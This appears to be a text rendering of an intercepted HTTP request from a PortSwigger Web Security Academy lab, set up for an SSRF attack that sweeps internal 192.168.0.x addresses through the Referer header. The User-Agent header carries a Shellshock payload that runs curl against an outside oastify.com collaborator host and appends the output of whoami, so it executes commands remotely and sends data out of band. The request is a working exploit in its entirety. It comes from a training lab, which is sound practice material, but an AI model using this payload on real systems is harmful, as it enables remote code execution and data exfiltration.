 1 GET /product?productId=1 HTTP/2
2 Host: 0a3d00c0047fe6b08014620f00ed00a6.web-security-academy.net
3 Cookie: session=nbEwZCUEhkkFnChYhrZAqaRwORJtvCb6
4 User-Agent: () { :; }; /usr/bin/curl lwlmviw5akmd64ocbdxavxnh68cz0vok.oastify.com/$(whoami)
5 Referer: http://192.168.0.§1§:8080
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16